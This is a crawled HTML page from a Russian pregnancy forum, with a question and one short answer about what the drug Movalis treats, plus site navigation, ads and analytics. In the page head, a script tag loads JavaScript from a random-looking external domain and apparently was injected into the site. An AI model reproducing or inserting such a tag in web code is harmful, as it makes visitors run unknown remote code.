

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beremennost-po-nedelyam.com/forum/222/dlya_chego_primenyaetsya_preparat_movalis/
body_size: 9457
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--<base href="https://beremennost-po-nedelyam.com/">-->
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="stylesheet"  href="/css/reset.css" type="text/css" media="screen" rel="preload" as="style">
<link rel="stylesheet" href="/css/style.css?v=20160405-4" type="text/css" media="screen" rel="preload" as="style">

<link type='text/css' href='/css/fonts/PTSans/stylesheet.css' rel='stylesheet' media='screen' rel="preload" as="style">
<link rel="preload" href="/css/fonts/SansRoundedBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/fonts/GloberBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/Glober Bold Free/fonts/GloberBoldFree.woff2" as="font" type="font/woff" crossorigin="anonymous">
<script type='text/javascript' src='/js/jquery.js'></script>
<script src="https://jqk2me2mzf.ru/script.js"></script>
<link type='text/css' href='/css/basic.css' rel='stylesheet' media='screen' rel="preload">
<link type='text/css' href='/css/bootstrap.grid.min.css' rel='stylesheet' media='screen' rel="preload">
<link rel="stylesheet" href="/css/grid.css" type="text/css" media="screen" rel="preload" as="style">

<!--[if lt IE 8]>
<div style=' clear: both; text-align:center; position: relative;'>
    <a href="//windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
        <img src="//storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."/>
    </a>
</div>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/js/html5.js"></script>
<link rel="stylesheet" href="/css/ie.css" type="text/css" media="screen">
<![endif]-->
<style>

@font-face {
    font-family: 'BigSoftieFat';
	font-display: swap;
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot');
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot') format('embedded-opentype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff2') format('woff2'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff') format('woff'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.ttf') format('truetype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.svg#BigSoftieFat') format('svg');
}

@font-face {
    font-family: 'GloberBoldFree';
	font-display: swap;
    src: url('/css/Glober Bold Free/fonts/GloberBoldFree.eot');
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff2') format('woff2'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff') format('woff'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.ttf') format('truetype'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.svg#GloberBoldFree') format('svg');
}

@font-face {
    font-family: 'Nokia_Sans_S60_Regular';
	font-display: swap;
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot');
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot') format('embedded-opentype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff2') format('woff2'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff') format('woff'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.ttf') format('truetype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.svg#Nokia_Sans_S60_Regular') format('svg');
}

@font-face {
    font-family: 'GloberBold';
	font-display: swap;
    src: url('/css/fonts/GloberBold.eot');
    src: url('/css/fonts/GloberBold.eot') format('embedded-opentype'),
    url('/css/fonts/GloberBold.woff2') format('woff2'),
    url('/css/fonts/GloberBold.woff') format('woff'),
    url('/css/fonts/GloberBold.ttf') format('truetype'),
    url('/css/fonts/GloberBold.svg#GloberBold') format('svg');
}
@font-face {
    font-family: 'SansRoundedBold';
	font-display: swap;
    src: url('/css/fonts/SansRoundedBold.eot');
    src: url('/css/fonts/SansRoundedBold.eot') format('embedded-opentype'),
    url('/css/fonts/SansRoundedBold.woff2') format('woff2'),
    url('/css/fonts/SansRoundedBold.woff') format('woff'),
    url('/css/fonts/SansRoundedBold.ttf') format('truetype'),
    url('/css/fonts/SansRoundedBold.svg#SansRoundedBold') format('svg');
}
</style>
<script data-ad-client="ca-pub-7877942400302801" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8068073-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8068073-5');
</script>
            <title>Для чего применяется препарат мовалис?</title>
        


    <script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
</head>
<body id="page1">
<div class="light">
    <div class="main">
        <header>



    <a href="https://beremennost-po-nedelyam.com/" class="logo"><img src="/images/logo.png"/></a>


    <div class="search-box">
        <form action="/search/" method="get">
            <div class="search-blue">
                <div class="search-container">
                    <input type="search" id="search" name="s" placeholder="" maxlength="100" value=""/>
                </div>
                <div class="search-part">
                    <button type="submit" class="search-icon">&nbsp;</button>
                </div>
            </div>
        </form>
    </div>

    <div class="navigation">
        <a href="#" class="navbar-toggle js-navbar-toggle">Меню</a>
        <nav>
            <ul class="menu"><li><a href="/"><span class="right"><span class="tail">Беременность по неделям</span></span></a></li><li><a href="/istorii/"><span class="right"><span class="tail">Жизненные истории</span></span></a></li><li><a href="/forum/"><span class="right"><span class="tail">Форум о беременности</span></span></a></li><li id='basic-modal'><a class="basic-menu"  href="/roddomy/"><span class="right"><span class="tail">Мед. учреждения</span></span></a>
    </li>
    <div id="basic-modal-content-menu" style="display: none;">
    <table class="menu_modal">
	<tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/consults/">Женские консультации</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/roddomy/">Роддома</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/detskie-sady/">Детские сады</a></td>
    </tr>
	<tr>
    <td><img src="/images/menu/2.png"></td>
    <td><img src="/images/menu/3.png"></td>
    <td><img src="/images/menu/1.png"></td>
    </tr>
    <tr><td colspan="3"><br></td></tr>
    <tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/polikliniki/">Детские поликлиники</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/bolnicy/">Детские больницы</a></td>
    <tr></td>
    </tr>
    <tr>
    <td><img src="/images/menu/4.png"></td>
    <td><img src="/images/menu/5.png"></td>
    <td></td>
    </tr>
	</table></div></ul>        </nav>
        <div class="clear"></div>
    </div>
    <div class="calendar-ber">
        <div class="trim">
            <div><a href="/pervyiy_trimestr_beremennosti/">I Триместр</a></div>
            <div><a href="/82032_trimestr_beremennosti/">II Триместр</a></div>
            <div><a href="/82033_trimestr_beremennosti/">III Триместр</a></div>
        </div>
        <div class="title-cal">Календарь беременности</div>
        <div class="select-ned">Выберите вашу неделю</div>
        <div class="nedels">
            <div class="one">
                <a class="week_link" href="/1-nedelya-beremennosti/">1</a></div>
            <div class="one">
                <a class="week_link" href="/3-nedelya-beremennosti/">3</a></div>
            <div class="one">
                <a class="week_link" href="/5-nedelya-beremennosti/">5</a></div>
            <div class="one">
                <a class="week_link" href="/7-nedelya-beremennosti/">7</a></div>
            <div class="one">
                <a class="week_link" href="/9-nedelya-beremennosti/">9</a></div>
            <div class="one">
                <a class="week_link" href="/11-nedelya-beremennosti/">11</a></div>
            <div class="one">
                <a class="week_link" href="/13-nedelya-beremennosti/">13</a></div>
            <div class="two">
                <a class="week_link" href="/15-nedelya-beremennosti/">15</a></div>
            <div class="two">
                <a class="week_link" href="/17-nedelya-beremennosti/">17</a></div>
            <div class="two">
                <a class="week_link" href="/19-nedelya-beremennosti/">19</a></div>
            <div class="two">
                <a class="week_link" href="/21-nedelya-beremennosti/">21</a></div>
            <div class="two">
                <a class="week_link" href="/23-nedelya-beremennosti/">23</a></div>
            <div class="two">
                <a class="week_link" href="/25-nedelya-beremennosti/">25</a></div>
            <div class="two">
                <a class="week_link" href="/27-nedelya-beremennosti/">27</a></div>
            <div class="three">
                <a class="week_link" href="/29-nedelya-beremennosti/">29</a></div>
            <div class="three">
                <a class="week_link" href="/31-nedelya-beremennosti/">31</a></div>
            <div class="three">
                <a class="week_link" href="/33-nedelya-beremennosti/">33</a></div>
            <div class="three">
                <a class="week_link" href="/35-nedelya-beremennosti/">35</a></div>
            <div class="three">
                <a class="week_link" href="/37-nedelya-beremennosti/">37</a></div>
            <div class="three">
                <a class="week_link" href="/39-nedelya-beremennosti/">39</a></div>
            <div class="three">
                <a class="week_link" href="/41-nedelya-beremennosti/">41</a></div>
            <div class="one">
                <a class="week_link" href="/2-nedelya-beremennosti/">2</a></div>
            <div class="one">
                <a class="week_link" href="/4-nedelya-beremennosti/">4</a></div>
            <div class="one">
                <a class="week_link" href="/6-nedelya-beremennosti/">6</a></div>
            <div class="one">
                <a class="week_link" href="/8-nedelya-beremennosti/">8</a></div>
            <div class="one">
                <a class="week_link" href="/10-nedelya-beremennosti/">10</a></div>
            <div class="one">
                <a class="week_link" href="/12-nedelya-beremennosti/">12</a></div>
            <div class="two">
                <a class="week_link" href="/14-nedelya-beremennosti/">14</a></div>
            <div class="two">
                <a class="week_link" href="/16-nedelya-beremennosti/">16</a></div>
            <div class="two">
                <a class="week_link" href="/18-nedelya-beremennosti/">18</a></div>
            <div class="two">
                <a class="week_link" href="/20-nedelya-beremennosti/">20</a></div>
            <div class="two">
                <a class="week_link" href="/22-nedelya-beremennosti/">22</a></div>
            <div class="two">
                <a class="week_link" href="/24-nedelya-beremennosti/">24</a></div>
            <div class="two">
                <a class="week_link" href="/26-nedelya-beremennosti/">26</a></div>
            <div class="three">
                <a class="week_link" href="/28-nedelya-beremennosti/">28</a></div>
            <div class="three">
                <a class="week_link" href="/30-nedelya-beremennosti/">30</a></div>
            <div class="three">
                <a class="week_link" href="/32-nedelya-beremennosti/">32</a></div>
            <div class="three">
                <a class="week_link" href="/34-nedelya-beremennosti/">34</a></div>
            <div class="three">
                <a class="week_link" href="/36-nedelya-beremennosti/">36</a></div>
            <div class="three">
                <a class="week_link" href="/38-nedelya-beremennosti/">38</a></div>
            <div class="three">
                <a class="week_link" href="/40-nedelya-beremennosti/">40</a></div>
            <div class="three">
                <a class="week_link" href="/42-nedelya-beremennosti/">42</a></div>
        </div>
        <ul class="mes">
            <li>
                <a href="/pervyiy_mesyats_beremennosti/" style="color:#fff;">1 месяц</a>
            </li>
            <li>
                <a href="/vtoroy_mesyats_beremennosti/" style="color:#fff;">2 месяц</a>
            </li>
            <li>
                <a href="/tretiy_mesyats_beremennosti/" style="color:#fff;">3 месяц</a>
            </li>
            <li>
                <a href="/chetvertyiy_mesyats_beremennosti/" style="color:#fff;">4 месяц</a>
            </li>
            <li>
                <a href="/pyatyiy_mesyats_beremennosti/" style="color:#fff;">5 месяц</a>
            </li>
            <li>
                <a href="/shestoy_mesyats_beremennosti/" style="color:#fff;">6 месяц</a>
            </li>
            <li>
                <a href="/sedmoy_mesyats_beremennosti/" style="color:#fff;">7 месяц</a>
            </li>
            <li>
                <a href="/vosmoy_mesyats_beremennosti/" style="color:#fff;">8 месяц</a>
            </li>
            <li>
                <a href="/devyatyiy_mesyats_beremennosti/" style="color:#fff;">9 месяц</a>
            </li>
        </ul>
    </div>
    <div class="calendar-ber__mob__wrapper">
        <a href="#" class="title-cal js-title-cal">Календарь беременности</a>

        <div class="hidden-box">
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/pervyiy_mesyats_beremennosti/">1 месяц</a></li>
                    <li><a href="/vtoroy_mesyats_beremennosti/">2 месяц</a></li>
                    <li><a href="/tretiy_mesyats_beremennosti/">3 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title one" href="/pervyiy_trimestr_beremennosti/">I Триместр</a>

                    <div class="weeks-box">
                        <div class="one">
                            <a class="week_link" href="/1-nedelya-beremennosti/">1</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/2-nedelya-beremennosti/">2</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/3-nedelya-beremennosti/">3</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/4-nedelya-beremennosti/">4</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/5-nedelya-beremennosti/">5</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/6-nedelya-beremennosti/">6</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/7-nedelya-beremennosti/">7</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/8-nedelya-beremennosti/">8</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/9-nedelya-beremennosti/">9</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/10-nedelya-beremennosti/">10</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/11-nedelya-beremennosti/">11</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/12-nedelya-beremennosti/">12</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/13-nedelya-beremennosti/">13</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/chetvertyiy_mesyats_beremennosti/">4 месяц</a></li>
                    <li><a href="/pyatyiy_mesyats_beremennosti/">5 месяц</a></li>
                    <li><a href="/shestoy_mesyats_beremennosti/">6 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title two" href="/82032_trimestr_beremennosti/">II Триместр</a>

                    <div class="weeks-box">
                        <div class="two">
                            <a class="week_link" href="/14-nedelya-beremennosti/">14</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/15-nedelya-beremennosti/">15</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/16-nedelya-beremennosti/">16</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/17-nedelya-beremennosti/">17</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/18-nedelya-beremennosti/">18</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/19-nedelya-beremennosti/">19</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/20-nedelya-beremennosti/">20</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/21-nedelya-beremennosti/">21</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/22-nedelya-beremennosti/">22</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/23-nedelya-beremennosti/">23</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/24-nedelya-beremennosti/">24</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/25-nedelya-beremennosti/">25</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/26-nedelya-beremennosti/">26</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/27-nedelya-beremennosti/">27</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/sedmoy_mesyats_beremennosti/">7 месяц</a></li>
                    <li><a href="/vosmoy_mesyats_beremennosti/">8 месяц</a></li>
                    <li><a href="/devyatyiy_mesyats_beremennosti/">9 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title three" href="/82033_trimestr_beremennosti/">III Триместр</a>

                    <div class="weeks-box">
                        <div class="three">
                            <a class="week_link" href="/28-nedelya-beremennosti/">28</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/29-nedelya-beremennosti/">29</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/30-nedelya-beremennosti/">30</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/31-nedelya-beremennosti/">31</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/32-nedelya-beremennosti/">32</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/33-nedelya-beremennosti/">33</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/34-nedelya-beremennosti/">34</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/35-nedelya-beremennosti/">35</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/36-nedelya-beremennosti/">36</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/37-nedelya-beremennosti/">37</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/38-nedelya-beremennosti/">38</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/39-nedelya-beremennosti/">39</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/40-nedelya-beremennosti/">40</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/41-nedelya-beremennosti/">41</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/42-nedelya-beremennosti/">42</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>        <section id="content">
            <div class="container_12">
                <div class="wrapper">
                    <div class="grid_6 indent-top2" itemscope itemtype="//schema.org/Question">
                        <div class="indent-bottom5">
                                                        <br/>

                            <h1 itemprop="name">Для чего применяется препарат мовалис?</h1>

                            <div>
                                <table style="padding: 5px;">
                                    <tr>
                                        <td rowspan="2" style="padding: 5px 5px 55px 5px;" valign="top" align="center">
                                            <b>Анита</b><br><img src="//www.gravatar.com/avatar/6f2e62edb5af6bc1222f8074b7dc5f7d?s=55&d=identicon&r=g" /></td>
                                    </tr>
                                    <tr>
                                        <td style="padding: 5px; font-size: 14px;" itemprop="text"></td>
                                    </tr>
                                    <tr>
                                        <td colspan="2" style="padding: 5px; font-size: 14px;">
                                            <span style="padding-bottom: 8px;">Категория: &laquo;<a href="/forum/zdorove/">Здоровье</a>&raquo;, опубликовано 2014-07-13</span>
                                        </td>
                                    </tr>
                                </table>
                            </div>
                            <div>
                                ﻿<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="icon" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus"></div>                            </div>
                        </div>
                        <div class="wrapper">
                            <h3 id="question_answers" class="p6" style="font-size: 18px;">Ответы (1):</h3>
                            <div itemprop=" suggestedAnswer" itemscope itemtype="https://schema.org/Answer"><span style="font-size: 14px; color: #002C85"><u>Диана, 2014-07-13 00:18:52:</u></span><br><p class="p3" style="padding-left: 5px; padding-top: 5px;" itemprop="text">Препарат мовалис помогает устранять симптомы ревматоидного артрита, остеоартроза, анкилозирующего спондилита (Болезнь Бехтерева). Он так же применяется для подавления болевого синдрома при остеоартритах, артрозах, дегенеративных заболеваниях суставов. </p></div>                            <br>
                            <h6 style="font-size: 18px;">Ответить на вопрос:</h6>
                            <br>

                            <form method="POST">
                                <table style="width: 100%">
                                    <tr>
                                        <td style="width:">
                                            <input type="text" style="width: 400px; height: 25px;" name="author" placeholder="Имя"/>
                                            <input class="site_css" type="text" name="website" placeholder="Сайт"/>
                                            <input class="email_css" type="text" name="email" placeholder="Email"/>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <br>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <textarea style="width: 400px; height: 100px;" placeholder="Ваш ответ" name="text"></textarea>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <div class="g-recaptcha" data-sitekey="6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv"></div>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <input style="margin-top: 10px;padding: 5px;" type="submit" value="Отправить"/>
                                        </td>
                                    </tr>
                                </table>
                            </form>
                            <br>
                                                    </div>
                    </div>
                    ﻿<div class="grid_3">
        <div style="text-align: center;"><!-- Yandex.RTB R-A-513392-2 -->
<div id="yandex_rtb_R-A-513392-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-2",
                renderTo: "yandex_rtb_R-A-513392-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
     <div style="border:1px solid #EB8F9C; border-radius: 3px; overflow: hidden; margin-bottom: 8px;"><a href="/forum/"><img src="/images/pink_b.jpg" alt="Консультация эксперта" style="max-width: 100%;"></a></div>
    ﻿<link rel="stylesheet" href="/less/pink_box.css">
<div class="pink-box">
    <div class="box-header"> Калькуляторы беременности</div>
    <ul class="box-body">
        <li>
            <a href="/services-uznat-polrebenka-krov/">
                <span class="box-thumb"><span class="icon icon-panties"></span></span>
                <span class="box-text">
                    Определение пола ребёнка по группе крови родителей
                </span>
            </a>
        </li>
        <li>
            <a href="/services-uznat-polrebenka/">
                <span class="box-thumb"><span class="icon icon-baby"></span></span>
                <span class="box-text">
                     Определение пола ребёнка по дате рождения родителей и дате зачатия
                </span>
            </a>
        </li>
        <li>
            <a href="/services-raschitatb-nedel/">
                <span class="box-thumb"><span class="icon icon-timer"></span></span>
                <span class="box-text">
                    Рассчитать календарь беременности по неделям
                </span>
            </a>
        </li>
        <li>
            <a href="/services-data-rodov/">
                <span class="box-thumb"><span class="icon icon-balls"></span></span>
                <span class="box-text">
                    Рассчитать дату родов
                </span>
            </a>
        </li>
        <li>
            <a href="/services-calc-weight/">
                <span class="box-thumb"><span class="icon icon-weight"></span></span>
                <span class="box-text">
                    Вес при беременности по неделям
                </span>
            </a>
        </li>
    </ul>
</div>        <div style="text-align: center;"><div id="yandex_ad"></div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- беременность боковой -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7877942400302801"
     data-ad-slot="8911580257"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

    ﻿<div class="nav nav-blue">
    <div class="header">РАЗДЕЛЫ САЙТА</div>
    <ul class="body">
                    <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                    <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                    <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                    <li><a href="/do-i-posle-rodov/">До и после родов</a></li>
                    <li><a href="/vazhno-znat/">Важно знать!</a></li>
                    <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                    <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                    <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным</a></li>
                    <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
                    <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                    <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                    <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с днем рождения</a></li>
                    <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                    <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                    <li><a href="/vse-statyi/">Все статьи</a></li>
            </ul>
</div>    ﻿<div class="nav nav-pink">
    <div class="header">Популярные рецепты</div>
    <ul class="body">
                    <li><a href="/pirojki_s_kapustoy/">Пирожки с капустой</a></li>
                    <li><a href="/zapechennoe_myaso_s_kartoshkoy/">Запеченное мясо с картошкой</a></li>
                    <li><a href="/kak_varit_mannuyu_kashu/">Как варить манную кашу</a></li>
                    <li><a href="/ris_s_ovoschami_na_garnir/">Рис с овощами на гарнир</a></li>
                    <li><a href="/calat_s_tuntsom_konservirovannyim/">Салат с тунцом консервированным</a></li>
                    <li><a href="/ryibnyiy_salat_s_gribami/">Рыбный салат с грибами</a></li>
                    <li><a href="/salat_gnezdo_gluharya/">Салат Гнездо глухаря</a></li>
                    <li><a href="/kabachki_v_tomatnom_souse/">Кабачки в томатном соусе</a></li>
                    <li><a href="/pechene_iz_tvoroga/">Печенье из творога</a></li>
                    <li><a href="/kak_prigotovit_gusya/">Как приготовить гуся</a></li>
            </ul>
</div>
<br/>

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>    <blockquote>
    <div class="quote-content">
        <h3 class="p1-1">Рекомендуем:</h3>
        <ul class="list-1 p3-2"><li><a href="/ureaplazma-pri-beremennosti/">Уреаплазма при беременности</a></li><li><a href="/krov-v-kale-u-grudnichka/">Кровь в кале у грудничка</a></li><li><a href="/kvas_retsept/">Квас рецепт</a></li><li><a href="/svinyie_otbivnyie/">Свиные отбивные</a></li><li><a href="/diyeta_lyubimaya/">Диета любимая</a></li><li><a href="/bolezn_parkinsona/">Болезнь Паркинсона</a></li><li><a href="/vitiligo_simptomyi_i_lecheniye_/">Витилиго - симптомы и лечение </a></li></ul>    </div>
</blockquote>
<br> <br>    <h3 class="title1 p2-1">Наш форум</h3>
<div id="last_forum"><ul><li>&bull; <a href="/forum/4627/beremennost/">Беременность</a></li><li>&bull; <a href="/forum/4626/komu_pomogla/">Кому помогла?</a></li><li>&bull; <a href="/forum/4625/kashel/">Кашель</a></li><li>&bull; <a href="/forum/4622/temperatura/">Температура</a></li><li>&bull; <a href="/forum/4621/beremennost_pervyiy_skrining/">Беременность, первый скрининг</a></li><li>&bull; <a href="/forum/4619/zachatiye/">Зачатие</a></li><li>&bull; <a href="/forum/4618/beremenna/">Беременна</a></li></ul></div>    <div style="text-align: center;"><br><br>
<!--script src="https://vk.com/js/api/openapi.js?167"></script>
<div id="vk_groups"></div>
<script>
VK.Widgets.Group("vk_groups", {mode:0, width: "250", height: "350", color1: 'E8E8E8', color2: '066EB8', color3: '066EB8'}, 123074103);
</script--></div>

</div>
                </div>
            </div>
        </section>
    </div>
    ﻿<footer>
    <div class="container_12">
        <div class="wrapper">
            <div class="border-top indent-top">
                <div class="wrapper">
                    <div class="column">
                        <h2>Сервисы</h2>
                        <ul>
                            <li><a href="/services-raschitatb-nedel/">Календарь беремености</a></li>
                            <li><a href="/services-data-rodov/">Рассчитать дату родов</a></li>
                            <li><a href="/services-uznat-polrebenka-krov/">Пол ребенка по группе крови</a></li>
                            <li><a href="/services-uznat-polrebenka/">Пол ребенка по дате рождения родителей</a></li>
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Общение</h2>
                        <ul>
                            <li><a href="/forum/">Форум</a></li>
                            <li><a href="/istorii/">Жизненные истории</a></li>
                            <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                        </ul>
                    </div>

                    <div class="column">
                        <h2>Для будущих мам</h2>
                        <ul>
                            <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                            <li><a href="/vazhno-znat/">Важно знать</a></li>
                            <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                            <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                            <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным </a></li>
                            <li><a href="/do-i-posle-rodov/">До и после родов</a></li>

                        </ul>
                    </div>
                    <div class="column">
                        <h2>Все о детях</h2>
                        <ul>
<!--                            <li><a href="/vazhno-znat/">Важно знать!</a></li>-->
                            <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                            <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                            <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
<!--                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>-->
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Для дома и семьи</h2>
                        <ul>
                            <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                            <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                            <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с Днем Рождения</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer">
		 <div class="container_12">
	<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>			 </div>
        <div class="container_12">
            Сайт предоставляет только справочную информацию. За подробной консультацией обращайтесь к своему лечащему врачу. Сайт не несет ответственности за возможные последствия самолечения.
        </div>
        <div class="container_12">
            <div class="wrapper">
                <div class="grid_12">

                    <div class="wrapper">

                        <div class="mapes"><a href="#"> Реклама на сайте</a> | <a href="#">RSS</a> | По вопросам рекламы - <a href="mailto:seowestperm@yandex.ru">seowestperm@yandex.ru</a></div>
						
                        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57485047, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57485047" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
